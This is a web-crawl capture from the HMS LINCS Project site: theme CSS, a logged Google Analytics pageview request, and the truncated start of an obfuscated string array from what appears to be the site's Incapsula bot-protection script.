	line-height:1.2em;
}
#page-nav a {
	font-size:12px;
	text-decoration:none;
	color:#e6941e;
}
#page-nav a:hover {
        text-decoration: underline;
}
#page-nav .current_page_item a, #page-nav .selected a {
	font-weight:bold;
}
#page-nav .current_page_item .children a {
	font-weight:normal;
}
/* apply margin to inner menu elements but not the top level */
#page-nav ul ul {
	margin-top:.5em;
	margin-left:10px;
}

.navigation { }
   .next-posts { }
   .prev-posts { }

#searchform { }
	#s { }
	#searchsubmt { }
	


/* --- Footer ---- */

#footer-wrap {
    position: relative;
    border-top: 18px solid #e6941e;
}

#footer-decoration {
    position: absolute;
    height: 18px;
    width: 939px;
    top: -18px;
    left: -1px;
    border-left: 1px solid #ffffff;
    border-right: 1px solid #ffffff;
}

#footer {
    width:939px;
    margin: 0 auto;
    position: relative;
    color: #808080;
}

#footer-misc a {
    color: #808080;
}

#footer-misc a:hover {
    color: #009ceb;
}

#logo-hms a {
	position:absolute;
	top:15px;
	right:104px;
	width:91px;
	height:45px;
	background:url(images/logo_hms.gif) left top no-repeat;
}

#logo-nihlincs a {
	position:absolute;
	top:75px;
	right:36px;
	width:177px;
	height:60px;
	background:url(images/logo_nihlincs.jpg) left top no-repeat;
}

#logo-hms span, #logo-nihlincs span {
	display: none;
}

#footer-misc {
    position: absolute;
    right: 25px;
    top: 145px;
}

/* --- Table of contents --- */

/* need #content to be more specific than ""#content ol" above */
#content .toc ol ol {
	margin-bottom: 0; /* keep nested lists tight against any following list */
}


/* --- WordPress classes --- */

/* Alignment */
.alignleft {
        display: inline;
        float: left;
        margin-right: 1.625em;
}
.alignright {
        display: inline;
        float: right;
        margin-left: 1.625em;
}
.aligncenter {
        clear: both;
        display: block;
        margin-left: auto;
        margin-right: auto;
}

/* Images */
img[class*="align"],
img[class*="wp-image-"] {
        height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
        max-width: 655px;
}
img.size-full {
        max-width: 655px;
        width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}


#post-929 .entry, #gallery {
    color: #AAA;
    overflow: hidden;
}

#post-929 > h1 {
    display: none;
}

#post-929 h2 a, #gallery a {
    text-decoration: none;
}

#post-929 h2 a:hover, #gallery a:hover {
    text-decoration: underline;
}

#post-929 .entry img, #gallery img {
    border: 1px solid white;
    float: left;
}

#post-929 .entry img:hover, #gallery img:hover {
    border-color: #009CEB;
}

#post-929 .entry p, #gallery p {
    margin-bottom: 0;
}



.page-id-929 #sidebar {
    display: none;
}

.page-id-929 #content {
    float: none;
    position: static;
    width: auto;
    margin: 0;
    padding: 10px 20px;
    background: black;
}

.page-id-929 #pagebody {
    padding-bottom: 0;
}

#post-929 .entry div {
    clear: both;
}

#post-929 .entry img {
    margin: 0 20px 40px;
}



#gallery {
    background: black;
    overflow: hidden;
    border-bottom: 1px solid #D0D0D0;
    padding: 15px 0 24px 24px;
    line-height: 1.2em;
    height: 187px;
}

#gallery > div {
    float: left;
}

#gallery h1 {
    margin-bottom: 15px;
}

#gallery h2, #gallery-more {
    font-size: 14px;
    font-weight: bold;
}

#gallery img {
    margin-right: 24px;
    width: 202px;
    height: auto;
}

#gallery div:last-child img {
    margin-right: 0;
}

div#gallery-more {
    margin-top: 5px;
    clear: both;
}

.publications-explore, .publications-data {
    display: inline-block;
    color: white;
    padding: 2px 6px;
    text-decoration: none;
    border-radius: 6px;
    text-shadow: black 2px 2px 2px;
}

.publications-explore {
    background: #ff8216;
}

.publications-data {
    background: #E25BA8;
}

.article-type {
    font-variant: small-caps;
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 25px;
}

#content .explore-jump-menu {
    margin: 0 0 2em;
}

.explore-jump-menu li {
    display: inline-block;
    margin: 0 1em;
    width: 13em;
    text-align: center;
    vertical-align: middle;
    line-height: 1.2em;
}

.explore-jump-menu li:nth-child(1) {
    margin-left: 0;
    width: inherit;
}

#content .software-table {
    border: 0;
}

#content .software-table th, #content .software-table td {
    padding: 1em 1em 1em 0;
    border: 0;
}

#content .software-table tr:nth-child(even) {
    background-color: inherit;
}

#content .software-table img {
    border: 1px solid #808080;
    margin-right: 1.4em;
}

#content .publication-table {
    border: 0;
}

#content .publication-table tr:nth-child(even) {
    background-color: inherit;
}

#content .publication-table td {
    border-right: inherit;
}

#content .publication-table td:nth-child(1) {
    padding: 0.3em 0.6em 0.5em 0;
}

#content .publication-table td:nth-child(2) {
    padding: 0.3em 0 0.5em 0;
    min-width: 7em;
    text-align: center;
}

.downloads td:nth-child(1), .downloads td:nth-child(n+3) {
  white-space: nowrap;
}

.downloads td:nth-child(2) {
  white-space: normal;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=721510169&t=pageview&_s=1&dl=https%3A%2F%2Flincs.hms.harvard.edu%2Fabout%2Fpublications%2F109199%2F&ul=en-us%40posix&dt=Publications%20-%20HMS%20LINCS%20Project&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1568781697&gjid=1148663397&cid=337712180.1769330338&tid=UA-28987198-1&_gid=861767527.1769330338&_r=1&_slc=1&z=723831395
body_size: -451
content:
2,cG-NX6MYNHEH8

--- FILE ---
content_type: application/javascript
request_url: https://lincs.hms.harvard.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=283541773
body_size: 19689
content:
var _0xa47d=['\x77\x34\x48\x43\x69\x79\x44\x43\x6e\x38\x4b\x71\x77\x36\x34\x3d','\x77\x36\x48\x43\x71\x63\x4b\x38\x45\x4d\x4b\x75\x77\x35\x4c\x44\x6b\x30\x38\x31\x77\x70\x48\x43\x70\x6d\x44\x43\x74\x32\x49\x32\x61\x67\x3d\x3d','\x77\x70\x45\x49\x77\x72\x7a\x44\x6f\x6d\x73\x3d','\x77\x71\x63\x2b\x77\x6f\x6f\x4d\x77\x6f\x63\x36','\x77\x37\x2f\x44\x73\x4d\x4b\x57\x77\x35\x6a\x43\x75\x69\x6e\x43\x6b\x6a\x50\x44\x70\x38\x4f\x37\x77\x37\x48\x44\x72\x79\x41\x67\x43\x53\x4d\x57','\x77\x37\x4e\x59\x5a\x73\x4f\x5a\x77\x72\x51\x3d','\x4f\x63\x4b\x73\x77\x37\x67\x78\x77\x70\x54\x44\x76\x63\x4b\x75','\x77\x70\x56\x54\x53\x63\x4b\x34\x43\x6d\x41\x5a\x77\x35\x6c\x45\x77\x72\x37\x43\x6c\x54\x72\x44\x6e\x73\x4b\x6c\x77\x71\x73\x75\x77\x34\x63\x30\x4d\x44\x76\x43\x67\x73\x4f\x68\x77\x35\x6a\x44\x6f\x57\x56\x73\x77\x37\x41\x3d','\x4c\x32\x54\x44\x6f\x73\x4f\x56\x77\x35\x41\x3d','\x77\x70\x33\x44\x6c\x7a\x4d\x3d','\x45\x30\x30\x46\x53\x44\x58\x44\x73\x73\x4f\x63','\x77\x6f\x37\x44\x6b\x38\x4b\x32\x77\x35\x33\x44\x68\x63\x4f\x4a\x64\x73\x4f\x74\x63\x6c\x7a\x43\x6b\x73\x4b\x54\x77\x6f\x67\x32\x42\x63\x4b\x62\x48\x6d\x59\x3d','\x4c\x73\x4b\x39\x77\x36\x51\x4b\x77\x70\x41\x3d','\x77\x34\x7a\x44\x74\x33\x49\x77\x77\x72\x50\x43\x71\x73\x4f\x51\x56\x51\x3d\x3d','\x55\x32\x58\x43\x67\x46\x6a\x44\x67\x77\x42\x39\x77\x37\x6a\x43\x67\x73\x4b\x4e\x77\x72\x6a\x43\x67\x38\x4b\x31\x64\x4d\x4f\x58\x59\x6d\x37\x43\x6d\x4d\x4f\x73','\x46\x55\x41\x63\x57\x6a\x6b\x3d','\x77\x70\x41\x4d\x77\x72\x4c\x44\x73\x33\x77\x4c\x77\x36\x37\x43\x6a\x38\x4f\x2b','\x63\x63\x4b\x75\x77\x72\x67\x38\x77\x6f\x4e\x50\x77\x37\x5a\x6f','\x46\x63\x4f\x48\x77\x71\x74\x6a\x46\x63\x4b\x31\x77\x37\x4c\x44\x69\x42\x37\x44\x6d\x45\x51\x37\x4b\x47\x2f\x43\x74\x56\x4c\x43\x74\x41\x3d\x3d','\x77\x70\x41\x34\x77\x70\x41\x42\x77\x70\x34\x74\x77\x72\x6e\x43\x76\x73\x4b\x72\x66\x44\x2f\x44\x76\x56\x38\x3d','\x77\x70\x52\x58\x77\x37\x6e\x43\x6b\x6a\x73\x68','\x77\x36\x62\x44\x74\x4d\x4b\x43\x77\x35\x72\x43\x74\x44\x7a\x43\x73\x77\x37\x44\x6d\x51\x3d\x3d','\x77\x71\x6e\x44\x71\x53\x77\x77\x77\x71\x59\x67','\x54\x45\x72\x43\x6c\x38\x4f\x74\x42\x30\x55\x4a\x4c\x67\x3d\x3d','\x77\x72\x51\x6a\x77\x6f\x30\x62\x77\x70\x77\x37','\x66\x4d\x4b\x6e\x77\x6f\x64\x71\x44\x73\x4f\x59\x77\x72\x49\x77\x77\x35\x77\x62\x77\x34\x34\x3d','\x77\x71\x45\x4c\x44\x6a\x6c\x58\x4f\x67\x3d\x3d','\x77\x70\x6c\x66\x77\x70\x37\x44\x6a\x73\x4b\x42\x4b\x67\x3d\x3d','\x77\x72\x66\x43\x70\x44\x39\x55\x50\x38\x4f\x43','\x65\x63\x4f\x71\x77\x37\x58\x44\x6f\x32\x73\x65','\x77\x72\x62\x43\x6c\x41\x50\x43\x75\x38\x4f\x74','\x77\x72\x7a\x43\x6e\x41\x2f\x43\x75\x73\x4f\x34\x46\x67\x3d\x3d','\x77\x71\x50\x44\x6f\x54\x63\x3d','\x5a\x4d\x4b\x36\x77\x72\x41\x37\x77\x70\x46\x54','\x63\x38\x4b\x59\x4b\x55\x46\x47\x43\x77\x3d\x3d','\x41\x4d\x4f\x54\x77\x72\x64\x33\x43\x4d\x4b\x6f','\x4f\x48\x4c\x44\x71\x38\x4f\x54\x77\x35\x6f\x69\x63\x73\x4f\x4d\x77\x6f\x51\x3d','\x4a\x30\x37\x43\x6d\x4d\x4b\x77\x54\x73\x4f\x70','\x77\x71\x46\x4f\x63\x73\x4f\x47\x56\x38\x4f\x4d\x77\x36\x33\x43\x6e\x33\x34\x4e\x77\x34\x37\x44\x6e\x77\x3d\x3d','\x77\x70\x38\x78\x77\x70\x48\x44\x74\x42\x77\x68\x41\x6c\x37\x44\x76\x38\x4f\x78\x4d\x77\x3d\x3d','\x77\x72\x50\x44\x69\x44\x4c\x43\x74\x46\x68\x48','\x42\x30\x34\x64\x62\x69\x6e\x44\x71\x4d\x4f\x41\x77\x6f\x6c\x65\x77\x70\x46\x79\x77\x6f\x62\x43\x75\x51\x3d\x3d','\x41\x63\x4f\x45\x77\x72\x4e\x46\x43\x63\x4b\x76\x77\x34\x4c\x44\x67\x41\x66\x44\x6d\x45\x67\x36\x4d\x6b\x58\x43\x74\x56\x4c\x43\x73\x38\x4b\x61\x55\x4d\x4b\x70\x77\x37\x72\x43\x71\x4d\x4f\x35','\x77\x70\x38\x39\x77\x70\x72\x44\x73\x52\x34\x6e\x48\x30\x62\x44\x73\x38\x4f\x63\x48\x38\x4b\x63\x54\x6a\x4d\x64\x59\x58\x4e\x72\x4a\x4d\x4f\x65\x49\x33\x38\x3d','\x77\x70\x35\x4b\x56\x73\x4b\x69\x47\x58\x49\x3d','\x45\x54\x58\x44\x72\x53\x6f\x34\x77\x35\x4d\x39\x46\x38\x4b\x78\x4f\x4d\x4f\x41\x41\x63\x4b\x57\x58\x63\x4f\x38\x65\x68\x59\x48\x77\x6f\x78\x32\x77\x34\x76\x43\x6d\x6d\x67\x35\x77\x6f\x73\x34\x77\x6f\x35\x56\x77\x71\x4d\x75','\x77\x37\x54\x44\x71\x63\x4b\x4a\x77\x34\x4c\x43\x71\x54\x73\x3d','\x54\x47\x58\x43\x69\x4d\x4f\x70\x43\x31\x55\x55\x4b\x6b\x38\x2f\x4a\x38\x4f\x44\x77\x70\x2f\x43\x69\x38\x4f\x53\x4d\x63\x4b\x77\x4d\x48\x45\x6a\x44\x51\x3d\x3d','\x77\x70\x37\x43\x68\x47\x37\x44\x68\x38\x4f\x4f\x77\x71\x51\x6d\x41\x55\x6e\x43\x69\x53\x56\x56\x4e\x77\x35\x68\x77\x71\x41\x31\x77\x34\x74\x55\x4e\x6a\x72\x43\x70\x4d\x4f\x33\x77\x72\x77\x72\x58\x73\x4f\x34\x77\x34\x62\x44\x6f\x7a\x7a\x44\x6e\x31\x58\x44\x67\x63\x4b\x30\x4f\x33\x6e\x43\x76\x77\x3d\x3d','\x64\x73\x4f\x47\x49\x31\x42\x74\x77\x6f\x66\x44\x68\x54\x6f\x2b\x4b\x4d\x4f\x47\x77\x37\x37\x43\x6d\x63\x4f\x76\x48\x52\x6a\x44\x68\x38\x4b\x68\x47\x73\x4b\x75\x77\x6f\x66\x43\x71\x44\x44\x44\x69\x33\x6a\x44\x68\x6a\x41\x59','\x77\x70\x63\x62\x77\x72\x2f\x44\x74\x47\x73\x52\x77\x36\x76\x44\x68\x4d\x4f\x36\x77\x35\x50\x44\x6c\x4d\x4f\x59\x5a\x4d\x4b\x4d\x44\x77\x3d\x3d','\x45\x43\x4c\x44\x70\x79\x77\x68\x77\x34\x55\x3d','\x4e\x46\x50\x43\x67\x38\x4b\x77\x55\x38\x4f\x31\x63\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x47\x35\x5a\x53\x47\x42\x6d\x77\x37\x44\x44\x70\x67\x42\x79\x77\x71\x4e\x2f\x49\x41\x3d\x3d','\x77\x72\x52\x44\x66\x63\x4f\x54\x53\x73\x4f\x52','\x77\x71\x76\x43\x67\x52\x66\x43\x76\x4d\x4f\x6c\x46\x78\x51\x3d','\x77\x37\x51\x67\x77\x37\x5a\x6a\x77\x36\x41\x6e\x41\x45\x4c\x43\x6f\x38\x4f\x6a\x54\x54\x30\x41\x5a\x41\x3d\x3d','\x77\x37\x56\x4c\x5a\x63\x4f\x50\x77\x72\x51\x79\x58\x67\x3d\x3d','\x77\x6f\x48\x44\x6c\x54\x6e\x43\x68\x6c\x39\x48\x77\x34\x72\x43\x74\x4d\x4b\x42\x4c\x79\x6b\x3d','\x77\x36\x42\x42\x59\x38\x4f\x66\x77\x71\x55\x79','\x4d\x46\x50\x43\x67\x4d\x4b\x32\x55\x38\x4f\x6f\x65\x68\x67\x4f\x77\x34\x6b\x63\x4d\x47\x77\x3d','\x65\x73\x4b\x2b\x77\x6f\x4a\x31\x4b\x73\x4f\x44','\x77\x72\x49\x6d\x77\x72\x30\x3d','\x77\x72\x4c\x43\x67\x38\x4f\x44\x63\x38\x4b\x4d\x46\x48\x35\x2b\x57\x63\x4b\x50\x66\x63\x4b\x30\x5a\x63\x4f\x73\x77\x72\x62\x43\x67\x63\x4f\x4d\x65\x67\x3d\x3d','\x77\x36\x66\x44\x73\x4d\x4b\x4d\x77\x34\x54\x43\x75\x41\x3d\x3d','\x77\x34\x54\x44\x6e\x48\x49\x3d','\x77\x36\x62\x44\x75\x4d\x4b\x4f\x77\x35\x58\x43\x73\x6a\x2f\x44\x69\x43\x6a\x44\x75\x73\x4b\x47\x77\x36\x54\x44\x72\x54\x6b\x41\x44\x32\x5a\x61','\x77\x71\x41\x67\x77\x6f\x6a\x43\x6f\x79\x73\x3d','\x77\x72\x44\x44\x76\x44\x66\x44\x69\x32\x6a\x43\x69\x78\x4c\x44\x67\x67\x3d\x3d','\x77\x37\x2f\x44\x73\x4d\x4b\x57\x77\x35\x6a\x43\x75\x69\x6e\x43\x6b\x6a\x50\x44\x70\x38\x4f\x37\x77\x37\x50\x44\x72\x79\x55\x74\x42\x43\x38\x41\x77\x70\x6b\x3d','\x77\x36\x38\x36\x77\x37\x4c\x43\x6c\x73\x4b\x46\x77\x35\x73\x3d','\x77\x70\x4a\x66\x77\x36\x58\x43\x6f\x69\x4d\x7a\x54\x42\x38\x3d','\x77\x35\x4c\x44\x75\x6d\x55\x74\x77\x72\x4c\x43\x70\x4d\x4f\x57\x56\x38\x4f\x51\x59\x63\x4f\x45\x41\x63\x4b\x76\x44\x4d\x4b\x46','\x55\x6e\x66\x43\x6c\x55\x48\x44\x6b\x51\x3d\x3d','\x77\x72\x39\x61\x59\x73\x4f\x4a\x57\x63\x4f\x44\x77\x35\x33\x43\x6c\x58\x70\x4b\x77\x34\x37\x44\x6c\x63\x4f\x34\x77\x70\x6b\x6b\x77\x71\x55\x4c\x5a\x33\x34\x38','\x57\x48\x7a\x43\x6e\x30\x4c\x44\x6b\x42\x49\x3d','\x77\x71\x63\x63\x43\x53\x52\x47\x4b\x73\x4f\x50\x77\x37\x4a\x45\x77\x36\x6f\x3d','\x77\x70\x52\x57\x77\x70\x72\x44\x69\x4d\x4b\x4c\x4c\x73\x4f\x6b\x58\x33\x67\x6f\x77\x37\x31\x48\x49\x6e\x67\x39\x77\x35\x4e\x59\x77\x72\x2f\x44\x70\x73\x4b\x78\x45\x73\x4f\x65\x77\x34\x55\x3d','\x77\x36\x39\x41\x77\x6f\x30\x2b\x77\x72\x59\x3d','\x5a\x38\x4b\x42\x77\x6f\x6f\x3d','\x55\x57\x58\x43\x6d\x46\x62\x44\x6b\x51\x42\x75\x77\x37\x49\x3d','\x77\x70\x33\x43\x76\x6a\x78\x43\x4b\x4d\x4f\x46\x77\x34\x45\x69\x57\x4d\x4f\x36\x77\x34\x6f\x43\x4e\x38\x4f\x45\x77\x70\x73\x32\x4b\x73\x4f\x36\x77\x34\x34\x66\x77\x36\x42\x79\x56\x77\x6c\x34\x77\x6f\x45\x3d','\x77\x71\x6f\x47\x43\x69\x68\x47\x4f\x38\x4f\x36','\x65\x46\x2f\x43\x68\x73\x4f\x2f','\x77\x71\x72\x44\x70\x67\x6e\x44\x6e\x58\x2f\x43\x6b\x44\x30\x3d','\x4c\x6d\x7a\x44\x6f\x4d\x4f\x45\x77\x35\x6f\x34\x4e\x63\x4f\x57\x77\x70\x7a\x43\x72\x41\x38\x67\x66\x73\x4f\x41\x56\x63\x4b\x68\x77\x6f\x58\x43\x6a\x32\x5a\x6c','\x4a\x4d\x4f\x45\x4b\x30\x5a\x58','\x77\x36\x73\x4c\x77\x37\x67\x3d','\x77\x71\x38\x62\x77\x6f\x76\x44\x75\x41\x6b\x65\x48\x31\x66\x44\x71\x73\x4f\x72','\x77\x71\x59\x79\x77\x6f\x6f\x4d\x77\x6f\x63\x2f\x77\x34\x2f\x43\x6e\x73\x4b\x38\x59\x6a\x2f\x44\x72\x47\x4e\x78\x4e\x6e\x31\x66\x77\x70\x72\x44\x6f\x4d\x4b\x6d\x77\x6f\x6f\x3d','\x77\x6f\x31\x54\x55\x38\x4b\x6b\x43\x41\x3d\x3d','\x4f\x6e\x48\x43\x6b\x41\x3d\x3d','\x63\x4d\x4b\x7a\x77\x70\x39\x6a\x4c\x4d\x4f\x34\x77\x72\x59\x33\x77\x34\x38\x63\x77\x35\x63\x3d','\x77\x71\x37\x43\x6a\x51\x6a\x43\x72\x63\x4f\x6a\x45\x6c\x38\x63\x77\x34\x6a\x43\x73\x56\x70\x2f\x65\x77\x48\x43\x6e\x52\x63\x66\x48\x7a\x6f\x51\x77\x36\x33\x43\x70\x4d\x4b\x31\x66\x63\x4f\x47\x77\x71\x45\x48\x42\x77\x3d\x3d','\x77\x6f\x49\x52\x77\x72\x6e\x44\x70\x48\x6f\x52','\x77\x6f\x59\x2b\x77\x6f\x59\x76\x77\x71\x51\x61\x77\x6f\x54\x43\x6e\x38\x4b\x74\x63\x79\x6a\x44\x74\x30\x56\x7a\x48\x48\x56\x5a\x77\x70\x72\x43\x75\x4d\x4f\x6a\x77\x34\x34\x3d','\x77\x72\x4d\x61\x43\x53\x35\x4d\x50\x73\x4b\x56\x77\x37\x68\x45\x77\x36\x6f\x38\x55\x43\x74\x44\x43\x58\x37\x43\x74\x4d\x4b\x5a\x54\x32\x66\x43\x6e\x46\x2f\x44\x6c\x63\x4b\x47\x77\x36\x4a\x4c\x77\x35\x52\x56\x58\x77\x3d\x3d','\x77\x72\x4c\x44\x73\x67\x6a\x44\x69\x6e\x38\x3d','\x77\x71\x4d\x44\x43\x51\x50\x43\x67\x38\x4f\x55\x77\x37\x4c\x44\x6b\x38\x4f\x52\x77\x37\x4c\x44\x75\x67\x3d\x3d','\x61\x38\x4b\x70\x77\x72\x68\x79\x4c\x4d\x4f\x5a\x77\x72\x30\x35','\x77\x71\x6e\x43\x71\x63\x4b\x30\x77\x72\x2f\x43\x76\x43\x76\x43\x75\x48\x37\x44\x6f\x68\x38\x34\x58\x63\x4b\x6c\x77\x71\x72\x43\x76\x51\x68\x43\x77\x36\x37\x44\x71\x68\x64\x5a\x65\x38\x4b\x62\x77\x70\x62\x43\x6e\x42\x6c\x54\x77\x34\x49\x64\x77\x72\x4c\x43\x70\x38\x4b\x43\x65\x55\x37\x43\x6e\x38\x4f\x62\x41\x63\x4f\x6e\x5a\x67\x6a\x43\x75\x42\x73\x32\x54\x38\x4b\x6a\x77\x72\x6a\x43\x76\x38\x4f\x4d\x77\x72\x68\x56\x54\x41\x62\x44\x73\x6d\x51\x73\x52\x63\x4b\x61\x48\x63\x4b\x74\x77\x37\x76\x44\x68\x51\x58\x44\x6e\x57\x73\x34\x77\x35\x6f\x45\x77\x72\x4a\x66\x77\x6f\x44\x43\x71\x57\x58\x44\x73\x7a\x33\x43\x68\x78\x70\x70\x77\x70\x45\x59\x41\x63\x4f\x42\x77\x37\x33\x43\x72\x45\x38\x3d','\x51\x44\x72\x44\x70\x77\x3d\x3d','\x77\x36\x54\x44\x70\x63\x4b\x68','\x45\x4d\x4f\x46\x77\x72\x70\x68\x47\x73\x4b\x79\x77\x34\x50\x44\x69\x41\x49\x3d','\x77\x6f\x64\x4b\x77\x36\x4c\x43\x6b\x69\x59\x39\x55\x52\x38\x3d','\x77\x70\x62\x43\x69\x58\x4e\x49\x51\x47\x4d\x6d\x77\x37\x45\x3d','\x77\x70\x39\x41\x77\x37\x54\x43\x68\x41\x3d\x3d','\x77\x36\x46\x57\x61\x63\x4f\x5a\x77\x72\x77\x6b\x51\x38\x4b\x69\x55\x67\x39\x6f\x77\x36\x4c\x44\x75\x38\x4f\x31\x77\x36\x33\x43\x76\x63\x4b\x6e\x4d\x33\x67\x75\x77\x72\x34\x3d','\x45\x38\x4f\x4b\x77\x72\x4a\x78\x47\x51\x3d\x3d','\x4e\x73\x4f\x4b\x4a\x45\x5a\x66\x77\x6f\x50\x44\x6d\x43\x6f\x5a\x49\x63\x4f\x4f\x77\x37\x6f\x3d','\x77\x37\x66\x44\x69\x4d\x4b\x33\x77\x36\x30\x4e\x43\x4d\x4b\x54\x77\x34\x67\x59\x51\x45\x74\x43\x4a\x73\x4f\x70\x77\x72\x4d\x31\x64\x73\x4b\x34\x77\x34\x45\x66\x62\x58\x45\x3d','\x77\x71\x54\x43\x76\x54\x70\x53\x4c\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x53\x5a\x2b\x77\x70\x4c\x43\x6b\x57\x66\x44\x69\x51\x3d\x3d','\x77\x34\x46\x66\x41\x4d\x4b\x78\x77\x34\x4e\x37','\x62\x73\x4f\x71\x77\x36\x33\x44\x72\x6d\x6b\x48\x58\x77\x54\x43\x76\x67\x59\x39\x77\x70\x76\x44\x70\x4d\x4f\x68\x41\x47\x34\x35\x4d\x4d\x4b\x44\x77\x6f\x77\x36\x77\x72\x2f\x44\x74\x4d\x4f\x79','\x77\x35\x4c\x43\x6b\x69\x58\x43\x6d\x63\x4b\x37','\x77\x34\x35\x56\x41\x4d\x4b\x34\x77\x35\x4a\x77\x41\x38\x4b\x4b\x77\x70\x5a\x48','\x77\x70\x6f\x68\x57\x41\x3d\x3d','\x50\x4d\x4b\x35\x77\x37\x34\x57\x77\x70\x62\x44\x74\x63\x4b\x66\x4d\x63\x4f\x52\x54\x41\x3d\x3d','\x77\x37\x39\x55\x77\x6f\x38\x6f\x77\x71\x66\x44\x72\x58\x39\x5a','\x77\x72\x54\x43\x6d\x6a\x74\x69\x77\x37\x51\x56\x42\x31\x73\x2f\x65\x44\x34\x66','\x61\x63\x4b\x6e\x77\x6f\x64\x7a\x4f\x77\x3d\x3d','\x77\x37\x30\x72\x77\x37\x2f\x43\x6b\x63\x4b\x5a','\x77\x35\x35\x5a\x48\x4d\x4b\x7a\x77\x35\x4a\x39\x57\x63\x4b\x4c\x77\x70\x78\x41\x77\x6f\x58\x44\x6a\x78\x4d\x3d','\x41\x31\x58\x43\x6b\x73\x4b\x46\x45\x38\x4b\x70','\x77\x34\x48\x43\x6e\x43\x6a\x43\x6e\x4d\x4b\x33','\x5a\x63\x4b\x42\x4a\x6c\x4e\x41\x45\x51\x3d\x3d','\x77\x37\x66\x44\x6b\x63\x4b\x33\x77\x37\x46\x4b\x49\x38\x4b\x71\x77\x37\x34\x65\x57\x30\x52\x56\x46\x63\x4b\x70\x77\x37\x4e\x6f','\x41\x4d\x4f\x45\x77\x72\x39\x30\x46\x63\x4b\x45\x77\x34\x6a\x44\x6c\x52\x4c\x44\x70\x55\x38\x6a\x4d\x32\x33\x43\x76\x77\x3d\x3d','\x77\x70\x6e\x44\x70\x68\x78\x35\x77\x70\x54\x43\x69\x77\x3d\x3d','\x77\x34\x48\x43\x6e\x42\x37\x43\x69\x63\x4b\x38\x77\x35\x2f\x43\x69\x77\x34\x32\x53\x38\x4f\x50\x77\x6f\x62\x44\x6f\x63\x4f\x76\x4e\x63\x4b\x6f\x57\x73\x4f\x6d\x50\x63\x4b\x63\x77\x6f\x54\x43\x76\x51\x3d\x3d','\x77\x6f\x37\x43\x76\x73\x4b\x79\x77\x71\x44\x43\x72\x54\x6b\x3d','\x45\x73\x4f\x43\x77\x72\x42\x67\x45\x38\x4b\x73\x77\x6f\x50\x44\x70\x53\x2f\x44\x71\x47\x55\x51\x45\x6c\x6e\x43\x6d\x58\x44\x43\x68\x73\x4b\x37\x62\x41\x3d\x3d','\x77\x37\x59\x30\x77\x37\x42\x79\x77\x37\x55\x34','\x77\x35\x72\x44\x74\x38\x4b\x53\x77\x34\x56\x6d\x4d\x73\x4b\x6a\x77\x35\x67\x67\x63\x33\x46\x2f','\x77\x72\x7a\x43\x76\x53\x42\x4f\x4c\x4d\x4f\x51\x77\x70\x73\x6d\x54\x38\x4b\x74\x77\x35\x52\x44\x4c\x63\x4f\x49\x77\x71\x45\x72\x4e\x63\x4f\x6f\x77\x70\x51\x66\x77\x36\x42\x79\x56\x77\x6c\x34\x77\x6f\x45\x41\x4b\x4d\x4f\x7a','\x5a\x56\x76\x43\x6b\x38\x4f\x35\x44\x41\x3d\x3d','\x77\x71\x50\x44\x67\x6a\x38\x3d','\x77\x37\x34\x6c\x77\x37\x52\x6b\x77\x35\x55\x79\x58\x6c\x66\x43\x6f\x67\x3d\x3d','\x53\x73\x4b\x70\x77\x34\x7a\x44\x6b\x73\x4f\x71\x77\x36\x50\x43\x73\x30\x7a\x43\x6c\x63\x4f\x49\x58\x38\x4f\x4d\x53\x38\x4f\x70\x48\x73\x4f\x56\x77\x35\x66\x44\x6c\x30\x64\x64\x77\x71\x6e\x44\x6a\x38\x4b\x4d\x54\x73\x4b\x6e\x77\x71\x4c\x43\x75\x41\x3d\x3d','\x77\x37\x38\x77\x77\x37\x38\x3d','\x77\x36\x4d\x67\x77\x36\x78\x6d\x77\x36\x67\x6c\x58\x51\x3d\x3d','\x77\x37\x37\x44\x6d\x38\x4b\x34\x77\x36\x5a\x58\x46\x41\x3d\x3d','\x64\x38\x4f\x69\x77\x37\x58\x44\x6f\x32\x45\x52\x42\x51\x7a\x43\x6f\x45\x63\x38\x77\x70\x58\x44\x70\x73\x4f\x62\x44\x57\x51\x2b','\x77\x34\x70\x57\x41\x63\x4b\x30\x77\x35\x5a\x2f\x49\x38\x4b\x4c\x77\x70\x42\x61','\x77\x70\x54\x43\x69\x6e\x76\x44\x6d\x38\x4f\x45\x77\x71\x41\x38\x47\x68\x58\x43\x67\x7a\x4e\x43\x4d\x53\x4e\x42\x77\x72\x51\x30\x77\x34\x39\x47\x48\x6a\x72\x43\x6f\x38\x4f\x6a\x77\x36\x59\x6d\x58\x4d\x4f\x2f\x77\x34\x44\x44\x73\x53\x7a\x44\x6e\x69\x6e\x44\x73\x63\x4f\x35\x50\x32\x66\x43\x67\x63\x4b\x68\x77\x37\x77\x3d','\x77\x6f\x64\x4f\x77\x37\x7a\x43\x6c\x43\x6f\x3d','\x77\x70\x30\x6d\x53\x53\x62\x44\x6b\x4d\x4b\x30\x64\x77\x4c\x43\x70\x33\x58\x44\x75\x33\x30\x67','\x77\x70\x6c\x41\x58\x73\x4b\x2f\x43\x58\x49\x3d','\x77\x70\x6a\x43\x6d\x57\x7a\x44\x6e\x4d\x4f\x48','\x77\x70\x4c\x44\x76\x77\x4e\x6a\x77\x6f\x66\x43\x6d\x58\x33\x44\x67\x63\x4f\x4f\x77\x70\x33\x44\x76\x38\x4b\x65\x77\x6f\x5a\x6e\x77\x6f\x33\x44\x6c\x46\x38\x44\x46\x6a\x70\x6d\x56\x41\x74\x62\x77\x37\x78\x7a\x77\x35\x72\x44\x72\x67\x73\x78\x48\x38\x4f\x56\x77\x71\x52\x39\x77\x34\x46\x53\x77\x35\x59\x33\x54\x41\x3d\x3d','\x77\x72\x59\x50\x77\x70\x50\x44\x71\x42\x34\x3d','\x5a\x6b\x6e\x43\x6d\x73\x4f\x2b\x4b\x46\x59\x44\x4c\x55\x30\x65\x4e\x4d\x4f\x6f\x77\x6f\x30\x3d','\x4d\x4d\x4f\x58\x4a\x6c\x31\x57\x77\x70\x55\x3d','\x46\x79\x6a\x44\x72\x7a\x45\x78','\x77\x6f\x37\x44\x6b\x38\x4b\x32\x77\x35\x33\x44\x68\x63\x4f\x4a\x64\x73\x4f\x